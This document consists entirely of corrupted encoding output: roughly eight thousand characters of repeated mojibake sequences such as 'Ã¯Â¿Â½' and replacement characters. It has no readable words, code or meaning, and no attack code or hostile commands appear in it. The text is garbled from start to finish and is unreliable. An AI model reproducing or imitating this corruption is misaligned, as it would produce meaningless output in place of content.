¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�